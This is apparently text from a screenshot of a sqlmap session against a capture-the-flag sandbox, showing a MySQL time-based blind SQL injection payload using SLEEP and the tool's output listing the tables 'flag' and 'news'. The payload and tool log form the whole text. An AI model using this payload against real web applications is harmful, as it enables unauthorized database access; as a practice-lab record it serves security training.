 C:\Windows\System32\cmd.ex
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 1417 FROM (SELECT(SLEEP(5)))MtbJ)
---
[01:06:46] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.14, OpenResty 1.21.4.2
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[01:06:46] [INFO] fetching tables for database: 'sqli'
[01:06:46] [INFO] fetching number of tables for database 'sqli'
[01:06:46] [WARNING] time-based comparison requires larger statistical model, please wait..............................
(done)
[01:06:58] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] n
2
[01:07:37] [INFO] retrieved: news
[01:09:00] [INFO] retrieved: flag
Database: sqli
[2 tables]
+------+
| flag |
| news |
+------+
[01:10:14] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\AppData\Local\sqlmap\output\challenge-9eb3f85
5ce03de28.sandbox.ctfhub.com'
[*] ending @ 01:10:14 /2025-05-24/
S 英
D:\CTFtool\sqlmap>